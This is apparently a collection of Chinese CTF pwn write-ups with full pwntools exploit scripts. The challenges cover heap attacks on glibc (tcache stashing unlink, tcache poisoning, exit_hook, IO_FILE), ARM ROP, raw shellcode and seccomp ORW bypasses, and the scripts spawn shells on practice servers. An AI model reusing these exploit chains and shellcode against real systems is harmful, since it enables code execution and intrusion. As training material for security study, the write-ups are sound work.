def exploit (): payload = b'a' *0xa0 + p64(0 ) + p64(0x421 ) add(1 , payload) add(1 , 'gggg' ) add(1 , 'kkkk' ) add(1 , 'dddd' ) add(1 , b'a' *0x80 + p64(0 ) + p64(0x71 )) dele(0 ) dele(1 ) bargain(1 , -0xc0 ) add(1 , 'xxxx' ) add(1 , 'yyyy' ) dele(6 ) show(6 ) libc_base = int (io.recvuntil(b'\n' )[:-1 ],10 ) - malloc_offset log.success(message='libc_base: ' + hex (libc_base)) one_gadget = libc_base + ogg_offset free_hook = libc_base + libc.sym['__free_hook' ] dele(2 ) dele(1 ) add(2 , p64(free_hook-0x10 )*10 ) add(1 , '/bin/sh\0' ) add(1 , p64(one_gadget)) dele(3 )
[2020
新春红包题]3——tcache stashing unlink attack+orw rop
攻击目标
向任意指定位置写入指定值。
向任意地址分配一个Chunk。
攻击前提
能控制 Small Bin Chunk 的 bk 指针。
程序可以越过Tache取Chunk。(使用calloc即可做到)
程序至少可以分配两种不同大小且大小为unsorted bin的Chunk。
https://www.anquanke.com/post/id/198173?display=mobile#h3-3
题目的要求是想让在一个指定位置写一个大于0x7f0000000000的值,但是libc2.29对unsortedbin做出了更多限制,因此unsortedbin attack失效。
由于程序使用calloc分配内存,所以不能使用tcache poisoning的方式写malloc_hook等区域的值。但calloc恰好又是使用tcache stashing unlink attack的必需条件,正所谓“上帝关了一扇门
必定会再为你打开另一扇窗”。
之后使用rop方式orw读取flag即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
def exploit (): [[add(15 , 4 , 'chunk15\0' *4 ), dele(15 )] for _ in range (7 )] [[add(14 , 2 , 'chunk14\0' *4 ), dele(14 )] for _ in range (6 )] show(15 ) heap_base = u64(io.recvline()[-7 :-1 ].ljust(8 , b'\0' )) - 0x26c0 log.info('heap_base: ' + hex (heap_base)) add(1 , 4 , 'chunk1\0' *4 ) add(13 , 4 , 'chunk13\0' *4 ) dele(1 ) show(1 ) libc_base = u64(io.recvline()[-7 :-1 ].ljust(8 , b'\0' )) - 0x1e4ca0 log.info('libc_base: ' + hex (libc_base)) add(13 , 3 , 'chunk13\0' *4 ) add(13 , 3 , 'chunk13\0' *4 ) add(2 , 4 , 'chunk2\0' *4 ) add(13 , 4 , 'chunk13\0' *2 ) dele(2 ) add(13 , 3 , 'chunk13\0' *4 ) add(13 , 3 , 'chunk13\0' *4 ) payload = b'0' *0x300 +p64(0 )+p64(0x101 )+p64(heap_base+0x37e0 )+p64(heap_base+0x250 +0x10 +0x800 -0x10 ) edit(2 , payload) add(3 , 2 , 'chunk3\0' *4 ) pop_rdi_ret = libc_base + 0x0000000000026542 pop_rsi_ret = libc_base + 0x0000000000026f9e pop_rdx_ret = libc_base + 0x000000000012bda6 leave_ret = libc_base + 0x0000000000058373 file_name_addr = heap_base + 0x0000000000004b40 flag_addr = file_name_addr + 0x0000000000000200 orw = b'/flag\0\0\0' orw += p64(pop_rdi_ret) orw += p64(file_name_addr) orw += p64(pop_rsi_ret) orw += p64(0 ) orw += p64(libc_base+libc.symbols['open' ]) orw += p64(pop_rdi_ret) orw += p64(3 ) orw += p64(pop_rsi_ret) orw += p64(flag_addr) orw += p64(pop_rdx_ret) orw += p64(0x40 ) orw += p64(libc_base+libc.symbols['read' ]) orw += p64(pop_rdi_ret) orw += p64(1 ) orw += p64(pop_rsi_ret) orw += p64(flag_addr) orw += p64(pop_rdx_ret) orw += p64(0x40 ) orw += p64(libc_base+libc.symbols['write' ]) add(4 , 4 , orw) io.sendline('666' ) io.recvuntil('What do you want to say?' ) io.send(b'a' *0x80 + p64(file_name_addr) + p64(leave_ret))
彩蛋:
这里将flag换成links.txt后,有一个链接
https://buuoj.cn/files/192c547dae7b582f8b5b4665e0ad3a1d/akiwuhwh
可惜它404了
hitcon_ctf_2019_one_punch_man——tcache
stashing unlink attack+orw rop2
关于unlink attack部分,这里浓缩一下过程:
创造六个0x100的tcache
创造两个0x100的small bin
控制后创造的smallbin的fd与bk指针,把fd改成前一个smallbin的prev_size部分,把bk改成你想覆盖libc地址的位置(可以不是0x10的整数倍)
calloc(0xf0)
这里解释一下为什么是add rsp 0x48; ret
最后一步调用calloc栈空间如下,此时rsp与输入相差0x18:
到call malloc_hook(rax)的时候,偏移从0x18变成了0x40,而call本身会抬栈0x8。因此0x40+0x8=0x48
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
def getorw (libc_base, heap_base, offset ): pop_rdi = libc_base + 0x0000000000026542 pop_rsi = libc_base + 0x0000000000026f9e pop_rdx = libc_base + 0x000000000012bda6 pop_rax = libc_base + 0x0000000000047cf8 syscall = libc_base + 0x00000000000cf6c5 flag_addr = heap_base + offset orw = p64(pop_rdi)+p64(flag_addr) orw += p64(pop_rsi)+p64(0 ) orw += p64(pop_rdx)+p64(0 ) orw += p64(pop_rax)+p64(2 ) orw += p64(syscall) orw += p64(pop_rdi)+p64(3 ) orw += p64(pop_rsi)+p64(heap_base+0x260 ) orw += p64(pop_rdx)+p64(0x70 ) orw += p64(pop_rax)+p64(0 ) orw += p64(syscall) orw += p64(pop_rdi)+p64(1 ) orw += p64(pop_rsi)+p64(heap_base+0x260 ) orw += p64(pop_rdx)+p64(0x70 ) orw += p64(pop_rax)+p64(1 ) orw += p64(syscall) return orw def exploit (): add(0 , 'a' *0x388 ) dele(0 ) edit(0 , 'aaaaaaaa' ) show(0 ) io.recvuntil('aaaaaaaa' ) heap_base = u64(io.recv(6 ).ljust(8 , b'\0' )) & 0xfffffffffffff000 log.success('heap_base: ' + hex (heap_base)) [[add(1 , 'a' *0x388 ), dele(1 )] for i in range (6 )] add(2 , 'a' *0x388 ) add(1 , b'/bin/sh\0' .ljust(0x88 , b'\0' )) dele(2 ) show(2 ) libc_base = u64(io.recvuntil('\x7f' )[-6 :].ljust(8 , b'\0' )) - 0x1e4ca0 log.success('libc_base: ' + hex (libc_base)) add(0 , 'a' *0x218 ) dele(0 ) edit(0 , p64(libc_base + libc.sym['__malloc_hook' ])) [[add(1 , 'a' *0xf8 ), dele(1 )] for i in range (6 )] add(2 , 'a' *0x388 ) add(1 , 'a' *0x88 ) dele(2 ) add(1 , 'a' *0x288 ) add(1 , 'a' *0x288 ) add(2 , 'a' *0x388 ) add(1 , 'a' *0x288 ) dele(2 ) add(1 , 'a' *0x288 ) add(1 , 'a' *0x288 ) payload = b'/flag' .ljust(0x280 , b'\0' )+p64(0 )+p64(0x101 )+p64(heap_base+0x26f0 )+p64(heap_base+0x1f ) edit(2 , payload) add(1 , 'a' *0xf8 ) sec('yyyyyyyy' ) magic_rop = libc_base + 0x000000000008cfd6 payload = p64(magic_rop) sec(payload) my_orw = getorw(libc_base, heap_base, 0x2b20 ) pause() add(0 , my_orw)
libc 2.35

corctf2022_cshell2——heap
overflow+decrypt safe-linking+tcache poisoning
io难调得要命,搞不好就会出现sh: 1: 2: not found这种离成功近在咫尺的错误。
甚至不能调试!!!
讽刺的是:corctf{m0nk3y1ng_0n_4_d3bugg3r_15_th3_b35T!!!}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 def decrypt_pointer (leak: int ) -> int : parts = [] parts.append((leak >> 36 ) << 36 ) parts.append((((leak >> 24 ) & 0xFFF ) ^ (parts[0 ] >> 36 )) << 24 ) parts.append((((leak >> 12 ) & 0xFFF ) ^ ((parts[1 ] >> 24 ) & 0xFFF )) << 12 ) return parts[0 ] | parts[1 ] | parts[2 ] def exploit (): add(0 , 1032 , '//bin/sh\0' , '' , '' , 0 , '' ) add(1 , 1032 , '' , '' , '' , 0 , '' ) for i in range (2 , 11 ): add(i, 1032 , '' , '' , '' , 0 , '' ) for i in range (2 , 9 ): dele(i) dele(1 ) edit(0 , '' , '' , '' , 0 , b'a' *(1032 -64 +7 )) show(0 ) libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - libc.sym['main_arena' ] - 0x60 log.success('libc_base: ' + hex (libc_base)) add(11 , 1032 , '' , '' , '' , 0 , '' ) dele(9 ) edit(11 , '' , '' , '' , 0 , b'b' *(1032 -64 )+b'abcdefg' ) show(11 ) io.recvuntil('abcdefg\n' ) heap_base = decrypt_pointer(u64(io.recvuntil(b'1 Add\n' )[:-6 ].ljust(8 , b'\x00' ))) - 0x1000 log.success('heap_base: ' + hex (heap_base)) fake_chunk = b'c' *(1032 -64 )+p64(0x411 )+p64(((heap_base+0x2730 )>>12 )^0x404010 ) edit(11 , '' , '' , '' , 0 , fake_chunk) add(12 , 1032 , '' , '' , '' , 0 , '' ) io.sendline('1' ) io.sendline('13' ) io.sendline('1032' ) io.send('n1rvana' ) io.send(p64(libc_base+libc.sym['system' ])) io.send(p64(libc_base+libc.sym['puts' ])) io.sendline('0' ) io.send(p64(libc_base+libc.sym['scanf' ])) dele(0 )
arm
jarvisoj_typo——arm rop
arm寄存器介绍:
必装软件
1 sudo apt-get install gcc-arm-linux-gnueabi gcc-aarch64-linux-gnu gdb-multiarch
调试
1
2
qemu-aarch64 -g 1234 -L /usr/aarch64-linux-gnu ./pwn pwndbg> target remote localhost:1234
注意32位的arm也是寄存器传参 ,r0是第1个参数,r1是第二个参数,以此类推。
exp(debuggable):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
from pwn import *elf_path = '/home/junyu33/Desktop/tmp/typo' def exploit (): bin_sh = 0x6c384 system = 0x110b4 pop_r0_r4_pc = 0x20904 payload = b'a' *112 + p32(pop_r0_r4_pc)+ p32(bin_sh) + p32(0 ) + p32(system) io.sendline() io.send(payload) if __name__ == '__main__' : context(arch='arm' , os='linux' , log_level='debug' ) io = process(['qemu-arm' , '-g' , '1234' , elf_path]) elf = ELF(elf_path) if (sys.argv.__len__() > 1 ): if sys.argv[1 ] == 'debug' : gdb.attach(io, 'target remote localhost:1234' ) elif sys.argv[1 ] == 'remote' : io = remote('node4.buuoj.cn' , 29593 ) exploit() io.interactive() io.close()
shanghai2018_baby_arm——arm
ret2csu+vmprotect
aarch64寄存器介绍:
https://www.cnblogs.com/hac425/p/9905475.html
https://blog.csdn.net/qq_41202237/article/details/118518498
vmprotect第一个参数是addr,第二是length,第三个参数是权限,具体如下:
1 2 3 4 #define PROT_READ 0x1 #define PROT_WRITE 0x2 #define PROT_EXEC 0x4 #define PROT_NONE 0x0
aarch64中也有类似于libc_csu_init的init函数,这里展示后半部分:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
.text:00000000004008AC loc_4008AC ; CODE XREF: init+60↓j .text:00000000004008AC A3 7A 73 F8 LDR X3, [X21,X19,LSL#3] ;mov X3, [X21+X19+LSL<<3] .text:00000000004008B0 E2 03 16 AA MOV X2, X22 ;argument 2 .text:00000000004008B4 E1 03 17 AA MOV X1, X23 ;argument 1 .text:00000000004008B8 E0 03 18 2A MOV W0, W24 ;argument 0 .text:00000000004008BC 73 06 00 91 ADD X19, X19, #1 .text:00000000004008C0 60 00 3F D6 BLR X3 ;jmp X3 .text:00000000004008C0 .text:00000000004008C4 7F 02 14 EB CMP X19, X20 .text:00000000004008C8 21 FF FF 54 B.NE loc_4008AC .text:00000000004008C8 .text:00000000004008CC .text:00000000004008CC loc_4008CC ; CODE XREF: init+3C↑j .text:00000000004008CC F3 53 41 A9 LDP X19, X20, [SP,#var_s10] ;x19 = [sp+0x10], x20 = [sp+0x18] .text:00000000004008D0 F5 5B 42 A9 LDP X21, X22, [SP,#var_s20] .text:00000000004008D4 F7 63 43 A9 LDP X23, X24, [SP,#var_s30] .text:00000000004008D8 FD 7B C4 A8 LDP X29, X30, [SP+var_s0],#0x40 ;x29 = [sp], x30 = [sp+9], sp+=0x40 .text:00000000004008DC C0 03 5F D6 RET
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
def exploit (): offset = 72 mprotect = 0x4007e0 buf = 0x411068 shellcode = asm(shellcraft.aarch64.sh()) payload = p64(mprotect) + shellcode io.send(payload) payload = b'a' *72 + p64(0x4008cc ) payload += p64(0 ) + p64(0x4008ac ) payload += p64(0 ) + p64(1 ) payload += p64(buf) + p64(7 ) payload += p64(0x1000 ) + p64(buf) payload += p64(0 ) + p64(buf+8 ) io.sendline(payload)
inctf2018_wARMup——arm
shellcode
注意arm架构中的bss段是可执行的,可以直接在bss段上布置shellcode。
本来想用shellcraft的,结果出锅了,随便从网上扒了一段shellcode就过了,但是本地过不了。
b'\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x40\x52\x40\xc2\x71\x0b\x27\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x78'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
from pwn import *elf_path = '/home/junyu33/Desktop/tmp/wARMup' libc_path = '/usr/arm-linux-gnueabihf/lib/libc.so.6' def exploit (): shellcode = b'\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x40\x52\x40\xc2\x71\x0b\x27\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x78' pop_r3_pc = 0x10364 bss = 0x21034 payload = b'a' *0x64 + p32(bss+0x68 ) + p32(pop_r3_pc) + p32(bss) + p32(0x10530 ) io.send(payload) payload = shellcode.ljust(0x68 , b'\0' ) + p32(bss) + p32(bss) io.send(payload) if __name__ == '__main__' : context(arch='arm' , os='linux' , log_level='debug' ) elf = ELF(elf_path) libc = ELF(libc_path) if (sys.argv.__len__() > 1 ): if sys.argv[1 ] == 'debug' : io = process(['qemu-arm' , '-g' , '1234' , '-L' , '/usr/arm-linux-gnueabihf' , elf_path]) gdb.attach(io, 'target remote localhost:1234' ) elif sys.argv[1 ] == 'remote' : io = remote('node4.buuoj.cn' , 25121 ) else : io = process(['qemu-arm' , '-L' , '/usr/arm-linux-gnueabihf' , elf_path]) exploit() io.interactive() io.close()
misc
cicsn_2019_ne_5——sh
sh跟/bin/sh都可以打开shell。
1 ROPgadget --binary pwn --string 'sh'
payload结构:
1 b'a' *(0x48 +4 ) + p32(sys_addr) + p32(main_addr) + p32(bin_sh)
jarvisoj_level3——find
/bin/sh using pyscript
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
def exploit (): libc = ELF('./libc/libc-2.23.so' ) elf = ELF('./level3' ) write_plt = elf.plt['write' ] write_got = elf.got['write' ] read_got = elf.got['read' ] vuln = elf.sym['vulnerable_function' ] io.recvuntil('Input:\n' ) payload1 = b'a' *140 + p32(write_plt) + p32(vuln) + p32(1 ) + p32(read_got) + p32(4 ) io.send(payload1) read_addr = u32(io.recv(4 )) libc_base = read_addr - libc.sym['read' ] log.success('libc_base' +hex (libc_base)) bin_sh = libc_base + next (libc.search(b'/bin/sh' )) sys = libc_base + libc.sym['system' ] payload2 = b'a' *140 + p32(sys) + p32(vuln) + p32(bin_sh) io.send(payload2)
ez_pz_hackover_2016——cyclic
find offset
因为有时ida的分析也是错的。
cyclic 50生成长度为50的字符串序列。
当gdb-peda动调时segmentation fault,可以通过截取ebp对应的字符串来确定输入位置到ebp的偏移。
cyclic -l 'xxxx'得到结果加4或者8就是应该填充的大小。
pwnable_orw
orw就是指你的系统调用被禁止了,不能通过子进程去获得权限和flag,只能在该进程通过
open , read ,write来得到flag.
seccomp 是 secure computing 的缩写,其是 Linux kernel
从2.6.23版本引入的一种简洁的 sandboxing 机制。在 Linux
系统里,大量的系统调用(system
call)直接暴露给用户态程序。但是,并不是所有的系统调用都被需要,而且不安全的代码滥用系统调用会对系统造成安全威胁。seccomp安全机制能使一个进程进入到一种“安全”运行模式,该模式下的进程只能调用4种系统调用(system
call),即 read(), write(), exit() 和 sigreturn(),否则进程便会被终止。
———————————————— 版权声明:本文为CSDN博主「半岛铁盒@」的原创文章,遵循CC
4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/weixin_45556441/article/details/117852436
1 2 prctl(38 , 1 , 0 , 0 , 0 ); prctl(22 , 2 , &v1);
也可以通过seccomp-tools直接查看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ seccomp-tools dump ./asm Welcome to shellcoding practice challenge. In this challenge, you can run your x64 shellcode under SECCOMP sandbox. Try to make shellcode that spits flag using open()/read()/write() systemcalls only. If this does not challenge you. you should play 'asg' challenge :) give me your x64 shellcode: 1233 line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x09 0xc000003e if (A != ARCH_X86_64) goto 0011 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x06 0xffffffff if (A != 0xffffffff) goto 0011 0005: 0x15 0x04 0x00 0x00000000 if (A == read ) goto 0010 0006: 0x15 0x03 0x00 0x00000001 if (A == write) goto 0010 0007: 0x15 0x02 0x00 0x00000002 if (A == open) goto 0010 0008: 0x15 0x01 0x00 0x0000003c if (A == exit ) goto 0010 0009: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0011 0010: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0011: 0x06 0x00 0x00 0x00000000 return KILL
exp:
1 2 3 4 5 6 7 8 9 10 from pwn import *context.arch = 'i386' p = remote('node3.buuoj.cn' ,28626 ) shellcode = shellcraft.open ('/flag' ) shellcode += shellcraft.read('eax' ,'esp' ,100 ) shellcode += shellcraft.write(1 ,'esp' ,100 ) payload = asm(shellcode) p.send(payload) p.interactive()
or with asm code:
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *from LibcSearcher import *context(os = "linux" , arch = "i386" , log_level= "debug" ) p = remote("node3.buuoj.cn" , 27008 ) shellcode = asm('push 0x0;push 0x67616c66;mov ebx,esp;xor ecx,ecx;xor edx,edx;mov eax,0x5;int 0x80' ) shellcode+=asm('mov eax,0x3;mov ecx,ebx;mov ebx,0x3;mov edx,0x100;int 0x80' ) shellcode+=asm('mov eax,0x4;mov ebx,0x1;int 0x80' ) p.sendlineafter('shellcode:' , shellcode) p.interactive()
[ZJCTF 2019]Login
小技巧:在伪代码的页面按Tab可以切换到汇编代码。
其实是一道C++逆向,看起来有点麻烦,segmentation
fault的原因是执行了call rax
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 lea rdx, [rbp+s] lea rax, [rbp+s] mov rcx, rdx mov edx, offset format ; "Password accepted: %s\n" mov esi, 50h ; 'P' ; maxlen mov rdi, rax ; s mov eax, 0 call _snprintf lea rax, [rbp+s] mov rdi, rax ; s call _puts mov rax, [rbp+var_68] mov rax, [rax] mov rax, [rax] call rax jmp short loc_400A62
而[rbp+var_68]又是函数的第一个参数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ; unsigned __int64 __fastcall password_checker(void (*)(void))::{lambda(char const*,char const*)#1}::operator()(void (***)(void), const char *, const char *) _ZZ16password_checkerPFvvEENKUlPKcS2_E_clES2_S2_ proc near ; __unwind { push rbp mov rbp, rsp add rsp, 0FFFFFFFFFFFFFF80h mov [rbp+var_68], rdi ; HERE!!! mov [rbp+s1], rsi mov [rbp+s2], rdx mov rax, fs:28h mov [rbp+var_8], rax xor eax, eax mov rdx, [rbp+s2] mov rax, [rbp+s1] mov rsi, rdx ; s2 mov rdi, rax ; s1 call _strcmp test eax, eax jnz short loc_400A58
回到main函数,可以看到_Z16password_checkerPFvvE的返回值传给了[rbp+var_130],最后作为了_ZZ16password_checkerPFvvEENKUlPKcS2_E_clES2_S2_,也就是上一个函数的第一个参数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 lea rax, [rbp+var_131] mov rdi, rax call _ZZ4mainENKUlvE_cvPFvvEEv ; main::{lambda(void)#1}::operator void (*)(void)(void) mov rdi, rax ; void (*)(void) call _Z16password_checkerPFvvE ; password_checker(void (*)(void)) ; HERE!!! mov [rbp+var_130], rax mov edi, offset login ; this call _ZN4User13read_passwordEv ; User::read_password(void) lea rax, [rbp+var_120] mov rdi, rax ; this call _ZN4User12get_passwordEv ; User::get_password(void) mov rbx, rax mov edi, offset login ; this call _ZN4User12get_passwordEv ; User::get_password(void) mov rcx, rax lea rax, [rbp+var_130] mov rdx, rbx mov rsi, rcx mov rdi, rax call _ZZ16password_checkerPFvvEENKUlPKcS2_E_clES2_S2_ ; password_checker(void (*)(void))::{lambda(char const*,char const*)#1}::operator()(char const*,char const*) mov eax, 0
进入_Z16password_checkerPFvvE查看:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ; __int64 __fastcall password_checker(void (*)(void)) public _Z16password_checkerPFvvE _Z16password_checkerPFvvE proc near var_18= qword ptr -18h var_8= qword ptr -8 ; __unwind { push rbp mov rbp, rsp mov [rbp+var_18], rdi mov [rbp+var_8], 0 lea rax, [rbp+var_18] pop rbp retn ; } // starts at 400A79 _Z16password_checkerPFvvE endp
可以看到返回值是[rbp+var_18]。
由于这几个函数都是main的同一级子函数,所以栈的相对位置不会改变,可以在输入密码的时候将[rbp+var_18]溢出为shell的地址,从而拿到shell。
wustctf2020_closed
close(1)关闭了标准输出,close(2)关闭了标准错误,我们只剩下标准输入,并且看到程序会返回shell(0是标准输入,1是标准输出,2是标准错误)。
将标准输出重定向到标准输入即可得到flag。
exec 1>&0
mrctf2020_shellcode_revenge——alphanumeric
shellcode
可使用alpha3生成或导入AE64库。
参考链接:http://taqini.space/2020/03/31/alpha-shellcode-gen/#%E7%94%9F%E6%88%90shellcode
1 2 3 4 def exploit (): shellcode = asm(shellcraft.sh()) alpha_shellcode = AE64().encode(shellcode) io.send(alpha_shellcode)
hctf2018_the_end——io_file
attack
开始打算在libc
2.23的本地伪造vtable,将setbuf改为one_gadget来getshell,然后gdb调试说确实拿到shell了,但是啥回显也没有。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 def exploit (): io.recvuntil('gift ' ) libc_base = int (io.recv(14 ), 16 ) - libc.sym['sleep' ] print (hex (libc_base)) one_gadget = libc_base + 0xf03a4 stdout = libc_base + libc.symbols["_IO_2_1_stdout_" ] vtable = stdout + 0xd8 fake_vtable = stdout + 0x48 fake_setbuf = stdout + 0xa0 print (hex (stdout), hex (vtable), hex (fake_vtable), hex (fake_setbuf), hex (one_gadget)) for i in range (2 ): io.send(p64(vtable+i)) io.send(p64(fake_vtable)[i:i+1 ]) for i in range (3 ): io.send(p64(fake_setbuf+i)) io.send(p64(one_gadget)[i:i+1 ]) io.sendline("cat flag>&0" )
然后我参考了学长的某篇文章: https://bbs.pediy.com/thread-262459.htm
发现可以修改_rtld_global中函数指针dl_rtld_lock_recursive,从而实现exit_hook attack.
神奇的是,这个方法在远程的2.27可以,在本地的2.23依旧打不通。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 def exploit (): io.recvuntil('gift ' ) libc_base = int (io.recv(14 ), 16 ) - libc.sym['sleep' ] print (hex (libc_base)) one_gadget = libc_base + 0x4f322 _rtld_global = libc_base + 0x619060 dl_rtld_lock_recursive_addr = _rtld_global + 0xf08 for i in range (5 ): io.send(p64(dl_rtld_lock_recursive_addr + i)) io.send(p64(one_gadget)[i:i+1 ]) io.sendline("cat flag >&0" )
这里还有一种方法,我就没试了:https://blog.csdn.net/Mira_Hu/article/details/103736917
修改stdout中_IO_write_ptr最后一字节,实现fp->_IO_write_ptr > fp->_IO_write_base
修改stdout中vtable的倒数第二字节,实现该伪造的_IO_OVERFLOW存在libc相关地址
最后修改伪造的_IO_OVERFLOW的后三字节为one
gadget。
经过这五字节的修改,执行exit函数时会最终执行one
gadget,获得shell。
ciscn_2019_n_7——exit_hook
attack
libc 2.23与2.27中exit_hook偏移
update on 2022/10/17:
这里应该是_rtld_global
1 2 3 4 5 6 7 exit_hook = libc_base + 0x5f0040 + 3848 exit_hook = libc_base + 0x5f0040 + 3856 exit_hook = libc_base + 0x619060 + 3840 exit_hook = libc_base + 0x619060 + 3848
程序本地崩溃,但是exp很简单,可以直接远程无调试打通。
1 2 3 4 5 6 7 8 9 10 11 12 def exploit (): io.sendline('666' ) io.recvuntil('0x' ) libc_base = int (io.recv(12 ), 16 ) - libc.sym['puts' ] log.info('libc_base: ' + hex (libc_base)) exit_hook = 0x5f0040 + 3848 one_gadget = 0xf1147 add(0x18 , 'a' ) edit(b'a' *8 + p64(libc_base + exit_hook), p64(libc_base + one_gadget)) io.sendline('4' )
wdb2018_GUESS——fork+libc to
stack
这个程序使用了fork函数,fork的作用是将原程序的内存原封不动地复制给子进程(包括执行流),因此栈地址、libc地址都是不会变的。
当程序修改canary之后会报错退出,并打印程序的路径,我们可以修改这个路径对应的地址(1)来达到一些目的,具体如下:
将(1)改为puts.got泄漏libc地址,并得到libc.environ的地址。
再将(1)改为libc.environ,泄漏栈上的某个地址(2)。
由于flag在栈上,我们可以计算偏移到flag地址,将(1)中的地址改为该地址泄漏flag。
其中(1)(2)均可通过调试得出。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 def exploit (): payload = b'a' *0x128 + p64(elf.got['puts' ]) io.sendline(payload) libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - libc.sym['puts' ] log.success(message='libc_base: ' + hex (libc_base)) libc_environ = libc_base + libc.sym['environ' ] payload = b'a' *0x128 + p64(libc_environ) io.sendline(payload) stack_addr = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) log.success(message='stack_addr: ' + hex (stack_addr)) flag_addr = stack_addr - 0x7ffd64929cc8 + 0x7ffd64929b60 payload = b'a' *0x128 + p64(flag_addr) io.sendline(payload)
ciscn_2019_final_2——modify
file descriptor
这个题的沙箱全关,故不能使用orw。
1 2 3 4 5 6 7 8 9 10 11 12 $ seccomp-tools dump ./ciscn_final_2 line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x05 0xc000003e if (A != ARCH_X86_64) goto 0007 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x02 0xffffffff if (A != 0xffffffff) goto 0007 0005: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0007 0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0007: 0x06 0x00 0x00 0x00000000 return KILL
开头有一段改flag的文件描述符的操作:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 unsigned __int64 init () { int fd; unsigned __int64 v2; v2 = __readfsqword(0x28 u); fd = open("flag" , 0 ); if ( fd == -1 ) { puts ("no such file :flag" ); exit (-1 ); } dup2(fd, 666 ); close(fd); setvbuf(stdout , 0LL , 2 , 0LL ); setvbuf(stdin , 0LL , 1 , 0LL ); setvbuf(stderr , 0LL , 2 , 0LL ); alarm(0x3C u); return __readfsqword(0x28 u) ^ v2; }
我们只需将文件描述符改为666即可。
具体的,将FILE结构体(见house of orange)的_fileno项改为666
